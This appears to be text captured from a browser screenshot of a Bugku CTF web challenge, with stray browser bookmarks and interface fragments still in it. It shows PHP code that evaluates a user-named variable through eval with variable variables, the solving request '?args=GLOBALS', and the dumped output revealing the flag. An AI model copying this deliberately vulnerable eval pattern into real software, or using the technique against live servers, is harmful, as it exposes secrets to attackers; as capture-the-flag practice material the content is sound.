 web8 - Bugku CTF
114.67.246.176:13863
114.67.246.176:12299/?arg
/^\w+$ - 搜狗搜索
正则表达式^\w+&#36;是什
114.67.246.176:16687/?hel
不安全 | 114.67.246.176:12299/?args=GLOBALS
应用 搜索 翻译 sqli-labs第二关 详... SQL Injections sql报错注入：extr... Less-5 Double Qu... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 【Linux 系统编程... »
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38)
"flag{3b4eef86e0a3b74224f0c48ac3db9073}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }
0K/s
0.1K/s
38%